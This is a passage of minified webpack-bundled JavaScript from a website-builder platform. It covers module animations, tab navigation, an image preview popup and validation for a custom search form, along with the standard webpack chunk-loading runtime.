if(l.nest||1!=c){if(l.nest||2!=c)return u.removeClass("fk-formMiddle-hidden"),void o(e)}else;u.length&&u.removeClass("fk-formMiddle-hidden"),M(r,f,d),i(e)}))},n.afterAnimationEnd=function(e){return new Promise((function(i){var o=t.id,r=n.mt;!function(t,e,n){switch(e){case 1:case 2:case 5:case 7:Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow");break;case 6:Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow"),Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .newsList","overflow");break;case 8:Fai.top.jzModule.NewsListModule.find(t).contentAnimationCount||setTimeout((function(){Fai.top.jzModule.NewsListModule.find(t).lock=!0,Fai.top.jzModule.NewsListModule.find(t).contentAnimationCount=1,Fai.top.jzModule.NewsListModule.find(t).haveAnimation=!1,Fai.top.jzModule.NewsListModule.find(t).start()()}),1e3)}1===n&&Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .listPhotosList","overflow");F(t,e)}(o,r,w(r,o)),i(e)}))},x(t.id,n);break;case i.ANIMATION_TYPE.ADMISSION:case i.ANIMATION_TYPE.EMPHASIS:default:if(29==r||110==r){var a=o.find(".tab_anim"),s=Array.from(a);n.el=s}n.beforeAnimationStart=function(e){return new Promise((function(n,i){var o=t.id,a=t.idSelector,s=$("#".concat(a)),l=Site.checkNestModule(s),u=Site.getModuleStatus(o);if(l.inPack);else if(l.nest||1!=u&&3!=u){if(l.nest||2!=u){if(29==r||110==r);else if(117!=r)return s.removeClass("animateModule"),void i(e)}else if(79!=r&&81!=r&&86!=r&&115!=r)return s.removeClass("animateModule"),void i(e)}else;n(e)}))},n.afterAnimationEnd=function(t){return new Promise((function(e){115==r&&Site.triggerScroll(o),e(t)}))}}}))},I=function(t){var e=b(t);T(e,t),i.AnimationApis.initAnimationManage(e)},L=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=t.id,n=t.commProp,r=(0,o.deepExtendClone)(n.al[1]||{}),a=(0,o.deepExtendClone)(n.al[0]||{}),s=(0,o.deepExtendClone)(n.cal[0]||{}),l={emphasis:r,admission:a,content:s},u=i.AnimationApis.getAnimationManage(e);u?(s.t>0&&x(e,l[i.ANIMATION_TYPE.CONTENT]),u.updateAnimation(l)):u=I(t)},O=function(t){var e=i.AnimationApis.getAnimationManage(t),n=S(t);if(e){var o=$("#module".concat(t)),r=parseInt(jzModule.Module.getPerformAttr(t,"_modulestyle"));i.ANIMATION_TYPE_LIST.forEach((function(a){var s=e.animation[a]||{};if(s&&s.type>0)if(a===i.ANIMATION_TYPE.CONTENT)s.el=k(n,s.order,t),e.setAnimation(),e.setAnimationElId(),P(s,t);else{if(29==r||110==r){var l=o.find(".tab_anim"),u=Array.from(l);s.el=u}else s.el=o[0];e.setAnimation(),e.setAnimationElId()}}))}}},3968:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=u(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],u(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(){return l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var i=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=u(t)););return t}(t,e);if(i){var o=Object.getOwnPropertyDescriptor(i,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},l.apply(null,arguments)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function c(t,e){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},c(t,e)}var f=function(t){function e(t,n){var i;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(i=a(this,e,[t,n])).isVerticalTab=!1,i.init(),i}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.updateTabDirection()}},{key:"updateTabDirection",value:function(){var t=Fai.top.$("#module".concat(this.moduleId," .J_site_tabs_nav")).css("float");this.isVerticalTab=-1!==["left","right"].indexOf(t),this.addTabDirectionClass()}},{key:"addTabDirectionClass",value:function(){var t=this.isVerticalTab?"vertical":"horizonal";Fai.top.$("#module".concat(this.moduleId," .J_site_tabs_nav")).removeClass("jz_tabs_direction--vertical jz_tabs_direction--horizonal").addClass("jz_tabs_direction--".concat(t))}},{key:"update",value:function(t){var n,i,o,r,a;(n=e,i="update",o=this,a=l(u(1&(r=3)?n.prototype:n),i,o),2&r&&"function"==typeof a?function(t){return a.apply(o,t)}:a)([t]),this.updateTabDirection()}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(n(7371).SiteTabs);t.exports=f},5777:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,n||"default");if("object"!=e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}t.exports=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.vm=null,this.init(e)}var e,i,o;return e=t,(i=[{key:"init",value:function(t){var e=$("#module"+t);e.find(".j_previewCustomSearchImg").length<1||e.find(".m_custom_search_result--table").each((function(e,n){var i=$(n).find(".j_previewCustomSearchImg"),o=$(this).index(),r=[];i.each((function(t,e){var n={};n.src=$(e).data("path"),n.title=$(e).data("name"),n.id=$(e).data("id"),r.push(n)})),i.off("click.img").on("click.img",(function(e){e.preventDefault();var n=0,i=$(this).data("id");r.forEach((function(t,e){t.id===i&&(n=e)})),Site.slideshowView({id:"".concat(t).concat(o),previewSrcList:r,initialIndex:n,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"site-在线查询结果",jz_version:Fai.top.jzVersion}}})}))}))}},{key:"create",value:function(t){var e=t.$dom.data(),n=e.download,i=e.name,o=e.path,r='\n                <div id=\'j_previewImgPopup\'>\n                    <div class="p_preview_imgwrap">\n                        <img class="p_preview_img" src="'.concat(o,'" :alt="').concat(i,'">\n                        <div class="p_preview_download">').concat(i,'\n                            <a \n                                target="_self" href="').concat(n,'"\n                                class="p_preview_dowanbtn"\n                            >下载</a>\n                            <svg class="p_preview_closebtn j_previewClose">\n                                <use xlink:href="#icon_close2"></use>\n                            </svg>\n                        </div>\n                    </div>\n                </div>\n            '),a=null;$("body").append(r),(a=$("#j_previewImgPopup")).find(".j_previewClose").off("click.close").on("click.close",(function(t){t.preventDefault(),a.remove(),a=null}))}}])&&n(e.prototype,i),o&&n(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}()},7371:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,o,r,a,s=[],l=!0,u=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=r.call(n)).done)&&(s.push(i.value),s.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(u)throw o}}return s}}(t,e)||function(t,e){if(t){if("string"==typeof t)return i(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,n||"default");if("object"!=e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var a=function(){function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.moduleId=e,this.$module=Fai.top.$("#module".concat(e)),this._config=n,this._cache={},this._init()}var e,i,r;return e=t,i=[{key:"config",get:function(){return Object.assign({},this.defaultConfig,this._config)}},{key:"defaultConfig",get:function(){return{navItemActiveClass:"tab_nav_item--active",paneItemActiveClass:"tab_pane_item--active",event:"click",initialIndex:0}}},{key:"setConfig",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};Object.keys(e).forEach((function(n){t._config[n]=e[n]}))}},{key:"setCache",value:function(t,e){return this._cache[t]=e}},{key:"getCache",value:function(t){return this._cache[t]?this._cache[t]:null}},{key:"_init",value:function(){this.selectTabByIndex(this.config.initialIndex),this._bindEvents()}},{key:"_bindEvents",value:function(){var t=this.getTabInfo().$tabNav;switch(this.config.event){case"click":default:this.bindClickEvent(t);break;case"hover":this.bindHoverEvent(t)}t.removeClass("tab_nav_event--hover tab_nav_event--click").addClass("tab_nav_event--".concat(this.config.event))}},{key:"bindClickEvent",value:function(t){var e=this,n="click.changeTab";t.off(n).on(n,".J_tab_nav_item",(function(t){e.selectTabByIndex($(t.currentTarget).index())}))}},{key:"bindHoverEvent",value:function(t){var e=this,i="mouseenter.changeTab";t.off(i).on(i,".J_tab_nav_item",(function(t){var i,o,r=n(null!==(i=null===(o=t.currentTarget.className)||void 0===o?void 0:o.match(/j_tabitem_(\d+)/))&&void 0!==i?i:[undefined,-1],2)[1];-1!==r&&e.selectTabByIndex(r)}))}},{key:"_unbindEvents",value:function(){this.getTabInfo().$tabNav.off("click.changeTab").off("mouseenter.changeTab")}},{key:"update",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.setConfig(t),this._unbindEvents(),this._init()}},{key:"selectTabByIndex",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0,e=this.getTabInfo(),n=e.$tabNavItems,i=e.$tabPaneItems;this.handleChangeTab(n,i,t)}},{key:"getTabInfo",value:function(){var t=this.getCache("$tabNav")?this.getCache("$tabNav"):this.setCache("$tabNav",this.$module.find(".J_site_tabs_nav").eq(0)),e=this.getCache("$tabPane")?this.getCache("$tabPane"):this.setCache("$tabPane",this.$module.find(".J_site_tabs_pane").eq(0));return{$tabNav:t,$tabPane:e,$tabNavItems:t.find(".J_tab_nav_item"),$tabPaneItems:e.find(".J_tab_pane_item")}}},{key:"handleChangeTab",value:function(t,e,n){var i=e.filter(".J_tab_pane_item--active"),o=e.eq(n),r=i.index();r!=n&&("function"==typeof this.config.onBeforeTabChanged&&this.config.onBeforeTabChanged.call(this,{$currentEl:i,$activeEl:o,currentIdx:r,activeIdx:n}),this.toggleActive(t,e,n),"function"==typeof this.config.onTabChanged&&this.config.onTabChanged.call(this))}},{key:"toggleActive",value:function(t,e,n){var i="".concat(this.config.navItemActiveClass," J_tab_nav_item--active"),o="".concat(this.config.paneItemActiveClass," J_tab_pane_item--active");e.removeClass(o).eq(n).addClass(o),t.removeClass(i).eq(n).addClass(i)}}],i&&o(e.prototype,i),r&&o(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.exports={SiteTabs:a}},3877:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,n||"default");if("object"!=e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var o=function(t,e){var n,i=jzModule.SiteModule.find(t).options.initalState,o=e.data("id");return(null==i||null===(n=i.formInfo)||void 0===n||null===(n=n.contentList)||void 0===n||null===(n=n.filter((function(t){return t.id===o})))||void 0===n?void 0:n[0])||{}};t.exports=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,i,a;return e=t,a=[{key:"init",value:function(t,e){var n=$("#module"+t).find(".J_unitCustomSearchEntry");n.length<1||(n.find(".J_unitCustomSearchEntrySubmit").off("click.submit").on("click.submit",(function(){return function(t,e,n){var i,a,s,l,u=jzModule.SiteModule.find(e),c=u.options.initalState,f=null!==(i=null==c||null===(a=c.projectInfo)||void 0===a?void 0:a.funcType)&&void 0!==i?i:0,d=null===(s=null==c||null===(l=c.formSearchVerAuth)||void 0===l?void 0:l.allow)||void 0===s||s;if(Fai.top.openMsgSearch){var p=(t.removeData("disabled"),t.data("disabled"));if(p)Fai.ing(LS.js_customSearchNoOpen,!0);else if(!f||d){var h=[],m=parseInt(t.data("projectId"));h.push("id="+m),n?h.push("mId="+parseInt(Fai.getUrlParam(location.search,"mId")||0)):h.push("mId="+e);var v=function(t,e,n){for(var i,a,s=[],l=$.makeArray(t.find(".J_unitCustomSearchEntryControl")),u=jzModule.SiteModule.find(n).options.initalState,c=null!==(i=null==u||null===(a=u.projectInfo)||void 0===a?void 0:a.funcType)&&void 0!==i?i:0,f=0;f<l.length;f++){var d=l[f],p=$(d),h=p.data("type"),m=p.data("required"),v=p.data("id"),g=p.data("name"),y="",b=!1;switch(r(c,h)){case"singleLine":case"mail":case"identity":case"number":if(!(y=p.find("input").val())){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}break;case"radio":if(!(y=p.find("input:checked").val())){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}break;case"multipleChoice":var _=$.makeArray(p.find("input:checked")).map((function(t){return $(t).val()}));if(_.length<1){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}y=_.join("\n");break;case"dropdown":if("none"==(y=p.find("select").val())||!y){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}break;case"multiLine":var w=$.trim(p.find("textarea").val());if(y=w,""==w||"none"==y){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}if(w.length>1e3&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputMaxLength,Fai.encodeHtml(g)),1e3),!1;break;case"address":var S=$.trim(p.find(".select_province :checked").attr("_name")),k=$.trim(p.find(".select_city :checked").attr("_name")),C=$.trim(p.find(".select_county :checked").attr("_name"));if(y=S+k+C,""==S&&""==k&&""==C&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;break;case"multiDropdown":var F,M,P,x,T=$.trim(null===(F=p.find(".select_level1 :checked"))||void 0===F?void 0:F.attr("_name")),I=$.trim(null===(M=p.find(".select_level2 :checked"))||void 0===M?void 0:M.attr("_name")),L=$.trim(null===(P=p.find(".select_level3 :checked"))||void 0===P?void 0:P.attr("_name")),O=$.trim(null===(x=p.find(".select_level4 :checked"))||void 0===x?void 0:x.attr("_name")),j="";if(j="".concat(T),I&&(j+="-".concat(I)),L&&(j+="-".concat(L)),O&&(j+="-".concat(O)),y=j,""==j&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;break;case"date":var E=(o(n,p).dateSetting||{}).type||0,A=$.trim(p.find(".start_time").val()),D=$.trim(p.find(".end_time").val());if(""==A&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(g))),!1;if(y=A,1==E){if(""==D&&(b=!1,m))return Fai.ing(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(g))),!1;y+=" 至 ".concat(D)}break;case"phone":var B=o(n,p),N=p.find("select").val(),H=$.trim(p.find(".phone_number").val()),z=(B.phoneNumberLength||"7-11").split("-"),q=z[0],J=z[1]||q;if(y=N?N+H:H,""==H&&!N&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;if(H){if(!Fai.isLimitedRangeNationMobile(H,q,J)&&(b=!0,m))return Fai.ing(Fai.format(LS.site_newMobileNumRegular,Fai.encodeHtml(g)),!1),!1;if(11==H.length&&!Fai.isMobile(H)&&(b=!0,m))return Fai.ing(Fai.format(LS.site_newMobileNumRegular,Fai.encodeHtml(g)),!1),!1}}b||s.push({index:f,prop:"prop"+v,type:h,value:y})}var R=[].concat(s).filter((function(t){var e;return"date"==r(c,t.type)&&" 至 "!==t.value||"date"!==r(c,t.type)&&"phone"!==r(c,t.type)||"phone"==r(c,t.type)&&t.value!==(null===(e=$(l[null==t?void 0:t.index]))||void 0===e||null===(e=e.find("select"))||void 0===e?void 0:e.val())}));return R.length||1!=c?(e(s),!0):l.length>1?(Fai.ing(LS.js_customSearch_condition,!1),!1):(l.length&&Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml($(l[0]).data("name"))),!1),!1)}(t,(function(t){h.push("condition="+Fai.encodeUrl($.toJSON(t)))}),e);v&&(window.location.href=Site.preprocessUrl({path:"",oldPath:""})+"csr.jsp?".concat(h.join("&")),Site.logDog(201006,1))}else{var g;top._manageMode?Fai.top._oem?Fai.ing("表单查询为网站至尊版功能。"):Fai.ing("表单查询为网站皇冠版功能。<a target='_blank' style='color:red' href='"+(null==c||null===(g=c.formSearchVerAuth)||void 0===g?void 0:g.updateVerUrl)+"' >立即升级</a>"):Fai.ing("功能不可用，如需继续使用请联系网站管理员")}}else Fai.ing("功能不可用，如需继续使用请联系网站管理员",!0)}(n,t,e)})),function(t,e){var n,i,r=jzModule.SiteModule.find(e).options.initalState;if(null!==(n=null==r||null===(i=r.projectInfo)||void 0===i?void 0:i.funcType)&&void 0!==n&&n){var a=t.find(".u_custom_search_entry--field_item6 .J_unitCustomSearchEntryControl");if(a.length){var s=o(e,a);jzModule.SiteFormModule.prototype._initDatepicker.call(jzModule.SiteFormModule.prototype,s,a,!1),1==s.dateSetting.type&&jzModule.SiteFormModule.prototype._initDatepicker.call(jzModule.SiteFormModule.prototype,s,a,!0)}var l=t.find(".u_custom_search_entry--field_item11 .J_unitCustomSearchEntryControl");if(l.length){var u=o(e,l);jzModule.SiteFormModule.prototype._initAddress.call(jzModule.SiteFormModule.prototype,u,l,window._lcid)}var c=t.find(".u_custom_search_entry--field_item8 .J_unitCustomSearchEntryControl");if(c.length){var f=o(e,c);jzModule.SiteFormModule.prototype._initPhoneValidateCode.call(jzModule.SiteFormModule.prototype,f,c)}var d=t.find(".u_custom_search_entry--field_item12 .J_unitCustomSearchEntryControl");if(d.length){var p=o(e,d);jzModule.SiteFormModule.prototype.initMultiDropDown.call(jzModule.SiteFormModule.prototype,p,d)}}}(n,t))}}],(i=null)&&n(e.prototype,i),a&&n(e,a),Object.defineProperty(e,"prototype",{writable:!1}),t}();var r=function(t,e){var n="";if(t)switch(e){case 0:n="singleLine";break;case 1:n="multiLine";break;case 2:n="radio";break;case 3:n="multipleChoice";break;case 4:n="dropdown";break;case 6:n="date";break;case 8:n="phone";break;case 9:n="mail";break;case 10:n="identity";break;case 11:n="address";break;case 12:n="multiDropdown";break;case 13:n="number";break;default:n="-"}else switch(e){case 0:default:n="singleLine";break;case 1:n="radio";break;case 2:n="multipleChoice";break;case 3:n="dropdown";break;case 4:n="photo"}return n}},1859:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}var n=function(){if("undefined"!=typeof n._value)return n._value;var t=Fai.isIE7()||Fai.isIE8(),e=Fai.top.window.navigator.userAgent.toLowerCase(),i=(e.includes("android")||e.includes("adr"))&&e.includes("micromessenger");return n._value="IntersectionObserver"in window&&!t&&!i};t.exports={supportsIntersectionObserver:n,isIntersecting:function(t){return t.isIntersecting||t.intersectionRatio>0},isFunction:function(t){return"function"==typeof t},isUndefined:function(t){return void 0===t},debounce:function(t,e){var n=t,i=null;return function(){for(var t=arguments.length,o=new Array(t),r=0;r<t;r++)o[r]=arguments[r];var a=this;clearTimeout(i),i=setTimeout((function(){n.apply(a,o)}),e)}},throttle:function(t,e){var n=null;return function(){var i=this,o=arguments;n||(n=setTimeout((function(){t.apply(i,o),n=null}),e))}},_typeof:function(t){var n=e(t);return"object"===n&&null!==t&&Array.isArray(t)?"array":"function"===n?"function":"symbol"===n?"symbol":null===t?"null":"object"!==n?n:"object"},tick:function(t){var e=setInterval((function(){t()}),1e3/60);return{clearTick:function(){return clearInterval(e)},times:0}},loadScript:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:3e3,n=document.createElement("script");return n.src=t,new Promise((function(i,o){n.onload=i,n.onerror=o,setTimeout((function(){o(new Error("".concat(t," load timeout")))}),e),document.head.appendChild(n)}))}}},1128:function(t){"use strict";t.exports=__WEBPACK_EXTERNAL_MODULE__1128__},1249:function(t){"use strict";t.exports=__WEBPACK_EXTERNAL_MODULE__1249__},2021:function(t){"use strict";t.exports=__WEBPACK_EXTERNAL_MODULE__2021__}},__webpack_module_cache__={},inProgress,dataWebpackPrefix;function __webpack_require__(t){var e=__webpack_module_cache__[t];if(e!==undefined)return e.exports;var n=__webpack_module_cache__[t]={exports:{}};return __webpack_modules__[t](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,__webpack_require__.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return __webpack_require__.d(e,{a:e}),e},__webpack_require__.d=function(t,e){for(var n in e)__webpack_require__.o(e,n)&&!__webpack_require__.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},__webpack_require__.f={},__webpack_require__.e=function(t){return Promise.all(Object.keys(__webpack_require__.f).reduce((function(e,n){return __webpack_require__.f[n](t,e),e}),[]))},__webpack_require__.u=function(t){return"popperjs.8fbce7ec.js"},__webpack_require__.miniCssF=function(t){return undefined},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},inProgress={},dataWebpackPrefix="__JZ_UMD__:",__webpack_require__.l=function(t,e,n,i){if(inProgress[t])inProgress[t].push(e);else{var o,r;if(n!==undefined)for(var a=document.getElementsByTagName("script"),s=0;s<a.length;s++){var l=a[s];if(l.getAttribute("src")==t||l.getAttribute("data-webpack")==dataWebpackPrefix+n){o=l;break}}o||(r=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,__webpack_require__.nc&&o.setAttribute("nonce",__webpack_require__.nc),o.setAttribute("data-webpack",dataWebpackPrefix+n),o.src=t),inProgress[t]=[e];var u=function(e,n){o.onerror=o.onload=null,clearTimeout(c);var i=inProgress[t];if(delete inProgress[t],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach((function(t){return t(n)})),e)return e(n)},c=setTimeout(u.bind(null,undefined,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),r&&document.head.appendChild(o)}},__webpack_require__.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){var t;__webpack_require__.g.importScripts&&(t=__webpack_require__.g.location+"");var e=__webpack_require__.g.document;if(!t&&e&&(e.currentScript&&"SCRIPT"===e.currentScript.tagName.toUpperCase()&&(t=e.currentScript.src),!t)){var n=e.getElementsByTagName("script");if(n.length)for(var i=n.length-1;i>-1&&(!t||!/^http(s?):/.test(t));)t=n[i--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=t}(),function(){var t={378:0};__webpack_require__.f.j=function(e,n){var i=__webpack_require__.o(t,e)?t[e]:undefined;if(0!==i)if(i)n.push(i[2]);else{var o=new Promise((function(n,o){i=t[e]=[n,o]}));n.push(i[2]=o);var r=__webpack_require__.p+__webpack_require__.u(e),a=new Error;__webpack_require__.l(r,(function(n){if(__webpack_require__.o(t,e)&&(0!==(i=t[e])&&(t[e]=undefined),i)){var o=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;a.message="Loading chunk "+e+" failed.\n("+o+": "+r+")",a.name="ChunkLoadError",a.type=o,a.request=r,i[1](a)}}),"chunk-"+e,e)}};var e=function(e,n){var i,o,r=n[0],a=n[1],s=n[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in a)__webpack_require__.o(a,i)&&(__webpack_require__.m[i]=a[i]);if(s)s(__webpack_require__)}for(e&&e(n);l<r.length;l++)o=r[l],__webpack_require__.o(t,o)&&t[o]&&t[o][0](),t[o]=0},n=("undefined"!=typeof window?window:global).webpackChunk_JZ_UMD_=("undefined"!=typeof window?window:global).webpackChunk_JZ_UMD_||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}();var __webpack_exports__={};return function(){"use strict";var t={};__webpack_require__.r(t),__webpack_require__.d(t,{contextMenu:function(){return p},guidePanel:function(){return v},loadBooking:function(){return C},loadIEUploadify:function(){return _},loadJqUpload:function(){return b},loadThree:function(){return S},navPackPanel:function(){return y},parallax:function(){return h}});var e={};__webpack_require__.r(e),__webpack_require__.d(e,{ImageLib:function(){return x}});var n=function(){var t=this,e=t._self._c;return e("div",{"class":"s_suspendserv_wrap s_suspendserv_wrap-".concat(t.styleType),style:t.bottomStyle},[t.manageMode?e("div",{staticClass:"s_suspendserv_border-dashed"}):t._e(),t._v(" "),e("div",{staticClass:"s_suspendserv_list"},t._l(t.computedServList,(function(n){return e("div",{key:t.getSymbol(n.id),"class":"s_suspendserv_servitem ".concat(n.type==t.CONTACT_WE_ID?"s_suspendserv_servitem-contact":""),style:t.getBgThemeStyle,on:{transitionend:function(e){return t.showHoverArea(e)},mouseenter:function(e){return t.hoverServItem(e,!0)},mouseleave:function(e){return t.hoverServItem(e,!1)},click:function(e){return t.servEvent(n)}}},[1==n.iconType&&1==n.isPic?e("div",{staticClass:"s_suspendserv_servicon s_suspendserv_servicon-image",style:t.getPicStyle(n)}):0==n.iconType&&4==n.type?e("div",{staticClass:"s_suspendserv_servicon"},[e("svg",{staticStyle:{width:"24px",height:"24px"}},[e("use",{attrs:{"xlink:href":"#icon_whatsApp"}})])]):0==n.iconType&&5==n.type?e("div",{staticClass:"s_suspendserv_servicon"},[e("svg",{staticStyle:{width:"24px",height:"24px"}},[e("use",{attrs:{"xlink:href":"#icon_skype",fill:"#666"}})])]):e("div",{staticClass:"s_suspendserv_servicon icon-",style:t.iconStyle(n),domProps:{innerHTML:t._s(t.getFontPicHtml(n))}}),t._v(" 